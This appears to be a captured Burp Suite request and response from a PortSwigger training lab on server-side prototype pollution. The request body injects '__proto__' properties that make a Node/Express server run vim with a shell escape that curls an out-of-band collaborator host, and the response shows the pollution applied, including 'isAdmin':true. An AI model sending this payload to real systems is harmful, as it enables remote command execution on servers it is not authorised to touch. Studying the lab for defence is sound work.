 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0ac4003b04d3fc2e906362ad003500e6.web-security-academy.net
3 Cookie: session=MjaQnfWbbTabs2t5Yje9wx6HdLB0doel
4 Content-Length: 287
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac4003b04d3fc2e906362ad003500e6.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ac4003b04d3fc2e906362ad003500e6.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"MjaQnfWbbTabs2t5Yje9wx6HdLB0doel",
21 "__proto__":{
22 "shell":"vim",
23 "input":":! curl https://8ktydyeqgpj2e9fu2txjotabu20tojc8.oastify.com\n"
24 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"128-Lvq0Efq7lxHX/aLLjIjvFXKUr9nI"
6 Date: Sat, 12 Apr 2025 10:39:34 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 296
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar",
"shell":"vim",
"input":":! curl https://8ktydyeqgpj2e9fu2txjotabu20tojc8.oastify.com\n"
}